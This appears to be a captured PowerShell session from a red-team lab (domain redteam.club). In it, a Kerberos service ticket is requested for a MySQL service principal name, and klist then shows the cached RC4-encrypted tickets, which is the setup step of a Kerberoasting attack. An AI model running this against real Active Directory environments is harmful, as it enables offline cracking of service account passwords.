 PS C:\Users\test\desktop> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\test\desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "mysql/12s
erver4.redteam.club:3306"
Id                   : uuid-a3d9bd14-ea4b-4eb4-b263-d7f831f5bc38-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2022/11/21 16:25:00
ValidTo              : 2022/11/22 2:24:57
ServicePrincipalName : mysql/12server4.redteam.club:3306
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\test\desktop> klist
当前登录 ID 是 0:0x40673
缓存的票证: (3)
#0>     客户端: test @ REDTEAM.CLUB
        服务器: krbtgt/REDTEAM.CLUB @ REDTEAM.CLUB
        Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        开始时间: 11/22/2022 0:24:57 (本地)
        结束时间:   11/22/2022 10:24:57 (本地)
        续订时间: 11/29/2022 0:24:57 (本地)
        会话密钥类型: RSADSI RC4-HMAC(NT)
        缓存标志: 0x1 -> PRIMARY
        调用的 KDC: AD01
#1>     客户端: test @ REDTEAM.CLUB
        服务器: mysql/12server4.redteam.club:3306 @ REDTEAM.CLUB
        Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        开始时间: 11/22/2022 0:25:00 (本地)
        结束时间:   11/22/2022 10:24:57 (本地)